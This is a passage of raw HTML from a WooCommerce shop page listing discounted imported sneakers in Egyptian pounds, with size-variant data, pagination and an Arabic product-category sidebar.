class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;449</bdi></span></ins><span class="screen-reader-text">Current price is: EGP&nbsp;449.</span></span> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%ad%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d8%b3%d9%88%d8%af-161/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_115871" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="115871" data-product_sku="كوتشي مستورد حريمي اسود 161" aria-label="Select options for &ldquo;كوتشي مستورد حريمي اسود 161&rdquo;" rel="nofollow" data-product_name="كوتشي مستورد حريمي اسود 161">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_115871" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div> </div> </div> <div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-disable view-color-dark arrows-hovered et_cart-on product type-product post-112347 status-publish instock product_cat-34 product_tag-244 product_tag-259 product_tag-260 product_tag-261 has-post-thumbnail sale shipping-taxable purchasable product-type-variable"> <div class="content-product "> <div class="sale-wrapper "><span class="onsale type-square left">Sale</span></div> <div class="product-image-wrapper hover-effect-slider" > <div class="images-slider-wrapper"> <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%b1%d8%ac%d8%a7%d9%84%d9%8a-161-%d8%a3%d8%a8%d9%8a%d8%b6-%d9%81%d9%8a-%d8%b1%d9%85%d8%a7%d8%af%d9%8a/" data-images="" > <img width="300" height="300" src="https://afndeena.com/wp-content/uploads/xstore/xstore-placeholder-100x100.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="كوتشي مستورد رجالي 161 أبيض في رمادي" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://afndeena.com/wp-content/uploads/2024/10/b9a5b7ac-a3e1-4a73-b374-eec0081d1524-300x300.jpg" data-srcset="https://afndeena.com/wp-content/uploads/2024/10/b9a5b7ac-a3e1-4a73-b374-eec0081d1524-300x300.jpg 300w, https://afndeena.com/wp-content/uploads/2024/10/b9a5b7ac-a3e1-4a73-b374-eec0081d1524-150x150.jpg 150w, https://afndeena.com/wp-content/uploads/2024/10/b9a5b7ac-a3e1-4a73-b374-eec0081d1524-100x100.jpg 100w, https://afndeena.com/wp-content/uploads/2024/10/b9a5b7ac-a3e1-4a73-b374-eec0081d1524-1x1.jpg 1w, https://afndeena.com/wp-content/uploads/2024/10/b9a5b7ac-a3e1-4a73-b374-eec0081d1524-10x10.jpg 10w" /> </a> </div> </div> <div class="text-center product-details"><div class="st-swatch-in-loop st-swatch-disabled-line-thought" data-product_id="112347" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:650,&quot;image&quot;:{&quot;title&quot;:&quot;464310385_1096684985798458_448132793293546871_n&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n.jpg&quot;,&quot;alt&quot;:&quot;464310385_1096684985798458_448132793293546871_n&quot;,&quot;src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-600x449.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-600x449.jpg 600w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-300x225.jpg 300w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-1024x767.jpg 1024w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-768x575.jpg 768w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-1x1.jpg 1w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-10x7.jpg 10w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n.jpg 1440w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1078,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:449},&quot;image_id&quot;:112256,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:202,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;\u0643\u0648\u062a\u0634\u064a \u0645\u0633\u062a\u0648\u0631\u062f \u0631\u062c\u0627\u0644\u064a 161 \u0623\u0628\u064a\u0636 \u0641\u064a \u0631\u0645\u0627\u062f\u064a&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:112353,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-300x300.jpg&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-300x300.jpg 300w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-150x150.jpg 150w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-100x100.jpg 100w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-1x1.jpg 1w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;43&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:650,&quot;image&quot;:{&quot;title&quot;:&quot;464310385_1096684985798458_448132793293546871_n&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n.jpg&quot;,&quot;alt&quot;:&quot;464310385_1096684985798458_448132793293546871_n&quot;,&quot;src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-600x449.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-600x449.jpg 600w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-300x225.jpg 300w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-1024x767.jpg 1024w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-768x575.jpg 768w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-1x1.jpg 1w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-10x7.jpg 10w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n.jpg 1440w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1078,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:449},&quot;image_id&quot;:112256,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:112354,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-300x300.jpg&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-300x300.jpg 300w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-150x150.jpg 150w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-100x100.jpg 100w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-1x1.jpg 1w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;44&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:650,&quot;image&quot;:{&quot;title&quot;:&quot;464310385_1096684985798458_448132793293546871_n&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n.jpg&quot;,&quot;alt&quot;:&quot;464310385_1096684985798458_448132793293546871_n&quot;,&quot;src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-600x449.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-600x449.jpg 600w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-300x225.jpg 300w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-1024x767.jpg 1024w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-768x575.jpg 768w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-1x1.jpg 1w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-10x7.jpg 10w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n.jpg 1440w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1078,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:449},&quot;image_id&quot;:112256,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:112355,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-300x300.jpg&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-300x300.jpg 300w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-150x150.jpg 150w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-100x100.jpg 100w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-1x1.jpg 1w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;45&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:650,&quot;image&quot;:{&quot;title&quot;:&quot;464310385_1096684985798458_448132793293546871_n&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n.jpg&quot;,&quot;alt&quot;:&quot;464310385_1096684985798458_448132793293546871_n&quot;,&quot;src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-600x449.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-600x449.jpg 600w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-300x225.jpg 300w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-1024x767.jpg 1024w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-768x575.jpg 768w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-1x1.jpg 1w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-10x7.jpg 10w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n.jpg 1440w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1078,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:449},&quot;image_id&quot;:112256,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:112356,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-300x300.jpg&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-300x300.jpg 300w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-150x150.jpg 150w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-100x100.jpg 100w, https:\/\/afndeena.com\/wp-content\/uploads\/2024\/10\/464310385_1096684985798458_448132793293546871_n-1x1.jpg 1w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;}]"><a href="javascript:void(0);" class="sten-reset-loop-variation" style="display:none;"> Clear </a></div><div class="products-page-cats"><a href="https://afndeena.com/product-category/%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9/" rel="tag">احذية</a></div> <h2 class="product-title"> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%b1%d8%ac%d8%a7%d9%84%d9%8a-161-%d8%a3%d8%a8%d9%8a%d8%b6-%d9%81%d9%8a-%d8%b1%d9%85%d8%a7%d8%af%d9%8a/">كوتشي مستورد رجالي 161 أبيض في رمادي</a> </h2> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;650</bdi></span></del> <span class="screen-reader-text">Original price was: EGP&nbsp;650.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;449</bdi></span></ins><span class="screen-reader-text">Current price is: EGP&nbsp;449.</span></span> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%b1%d8%ac%d8%a7%d9%84%d9%8a-161-%d8%a3%d8%a8%d9%8a%d8%b6-%d9%81%d9%8a-%d8%b1%d9%85%d8%a7%d8%af%d9%8a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_112347" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="112347" data-product_sku="" aria-label="Select options for &ldquo;كوتشي مستورد رجالي 161 أبيض في رمادي&rdquo;" rel="nofollow" data-product_name="كوتشي مستورد رجالي 161 أبيض في رمادي">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_112347" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div> </div> </div> <div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-disable view-color-dark arrows-hovered et_cart-on product type-product post-122120 status-publish last instock product_cat-34 product_tag-shoes product_tag-244 product_tag-259 product_tag-260 product_tag-261 has-post-thumbnail sale shipping-taxable purchasable product-type-variable"> <div class="content-product "> <div class="sale-wrapper "><span class="onsale type-square left">Sale</span></div> <div class="product-image-wrapper hover-effect-slider" > <p class="stock in-stock step-1">In stock</p><div class="images-slider-wrapper"> <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%b1%d9%85%d8%a7%d8%af%d9%8a-132-%d9%86%d8%b9%d9%84-%d8%a7%d9%8a%d9%81%d8%a7/" data-images="" > <img width="300" height="300" src="https://afndeena.com/wp-content/uploads/xstore/xstore-placeholder-100x100.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="كوتشي مستورد رمادي 132 نعل ايفا" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://afndeena.com/wp-content/uploads/2025/03/39243f26-4d2b-4b7d-a7e5-bcaf45a5c617-300x300.jpeg" data-srcset="https://afndeena.com/wp-content/uploads/2025/03/39243f26-4d2b-4b7d-a7e5-bcaf45a5c617-300x300.jpeg 300w, https://afndeena.com/wp-content/uploads/2025/03/39243f26-4d2b-4b7d-a7e5-bcaf45a5c617-150x150.jpeg 150w, https://afndeena.com/wp-content/uploads/2025/03/39243f26-4d2b-4b7d-a7e5-bcaf45a5c617-100x100.jpeg 100w, https://afndeena.com/wp-content/uploads/2025/03/39243f26-4d2b-4b7d-a7e5-bcaf45a5c617-1x1.jpeg 1w, https://afndeena.com/wp-content/uploads/2025/03/39243f26-4d2b-4b7d-a7e5-bcaf45a5c617-10x10.jpeg 10w" /> </a> </div> </div> <div class="text-center product-details"><div class="products-page-cats"><a href="https://afndeena.com/product-category/%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9/" rel="tag">احذية</a></div> <h2 class="product-title"> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%b1%d9%85%d8%a7%d8%af%d9%8a-132-%d9%86%d8%b9%d9%84-%d8%a7%d9%8a%d9%81%d8%a7/">كوتشي مستورد رمادي 132 نعل ايفا</a> </h2> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;650</bdi></span></del> <span class="screen-reader-text">Original price was: EGP&nbsp;650.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;480</bdi></span></ins><span class="screen-reader-text">Current price is: EGP&nbsp;480.</span></span> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%b1%d9%85%d8%a7%d8%af%d9%8a-132-%d9%86%d8%b9%d9%84-%d8%a7%d9%8a%d9%81%d8%a7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_122120" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="122120" data-product_sku="كوتشي مستورد رمادي 132 نعل ايفا" aria-label="Select options for &ldquo;كوتشي مستورد رمادي 132 نعل ايفا&rdquo;" rel="nofollow" data-product_name="كوتشي مستورد رمادي 132 نعل ايفا">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_122120" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div> </div> </div> </div> <div class="after-shop-loop"><nav class="woocommerce-pagination" aria-label="Product Pagination"> <ul class='page-numbers'> <li><a class="prev page-numbers" href="https://afndeena.com/product-tag/%D8%A7%D8%AD%D8%B0%D9%8A%D8%A9-%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A9/page/4/"><i class="et-icon et-left-arrow"><span class="screen-reader-text hidden">prev</span></i></a></li> <li><a aria-label="Page 1" class="page-numbers" href="https://afndeena.com/product-tag/%D8%A7%D8%AD%D8%B0%D9%8A%D8%A9-%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A9/page/1/">1</a></li> <li><span class="page-numbers dots">&hellip;</span></li> <li><a aria-label="Page 4" class="page-numbers" href="https://afndeena.com/product-tag/%D8%A7%D8%AD%D8%B0%D9%8A%D8%A9-%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A9/page/4/">4</a></li> <li><span aria-label="Page 5" aria-current="page" class="page-numbers current">5</span></li> <li><a aria-label="Page 6" class="page-numbers" href="https://afndeena.com/product-tag/%D8%A7%D8%AD%D8%B0%D9%8A%D8%A9-%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A9/page/6/">6</a></li> <li><a class="next page-numbers" href="https://afndeena.com/product-tag/%D8%A7%D8%AD%D8%B0%D9%8A%D8%A9-%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A9/page/6/"><i class="et-icon et-right-arrow"><span class="screen-reader-text hidden">next</span></i></a></li> </ul> </nav> </div> <div class="after-products-widgets"></div> </div> <div class="col-md-3 col-md-pull-9 sidebar-enabled sidebar sidebar-left "> <div id="product_categories-1" class="sidebar-widget widget_product_categories widget_onsale"><h4 class="widget-title"><span>Categories</span></h4><ul class="product-categories"><li class="cat-item cat-item-291 cat-parent"><a href="https://afndeena.com/product-category/clothing/">Clothing</a><ul class='children'> <li class="cat-item cat-item-292"><a href="https://afndeena.com/product-category/clothing/tshirts/">Tshirts</a></li> </ul> </li> <li class="cat-item cat-item-34"><a href="https://afndeena.com/product-category/%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9/">احذية</a></li> <li class="cat-item cat-item-159"><a href="https://afndeena.com/product-category/%d8%a7%d8%af%d9%88%d8%a7%d8%aa-%d8%aa%d8%ac%d9%85%d9%8a%d9%84/">ادوات تجميل</a></li> <li class="cat-item cat-item-158"><a href="https://afndeena.com/product-category/%d8%a7%d8%af%d9%88%d8%a7%d8%aa-%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/">ادوات منزلية</a></li> <li class="cat-item cat-item-33"><a href="https://afndeena.com/product-category/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/">اكسسوارات السيارات</a></li> <li class="cat-item cat-item-157"><a href="https://afndeena.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a7%d8%aa/">الكترونيات</a></li> <li class="cat-item cat-item-15"><a href="https://afndeena.com/product-category/uncategorized/">غير مصنف</a></li> <li class="cat-item cat-item-294"><a href="https://afndeena.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a7%d8%b7%d9%81%d8%a7%d9%84/">ملابس اطفال</a></li> <li class="cat-item cat-item-31"><a href="https://afndeena.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%b1%d8%ac%d8%a7%d9%84%d9%8a/">ملابس رجالي</a></li> <li class="cat-item cat-item-32"><a href="https://afndeena.com/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a1/">ملابس نساء</a></li> <li class="cat-item cat-item-156"><a href="https://afndeena.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d9%87/">منتجات رياضيه</a></li> <li class="cat-item cat-item-155"><a href="https://afndeena.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%b7%d8%a8%d9%8a%d9%87/">منتجات طبيه</a></li> </ul></div></div> </div> </div> </div> <footer class="prefooter"> <div class="container"> </div> </footer> </div> <div class="et-footers-wrapper"> 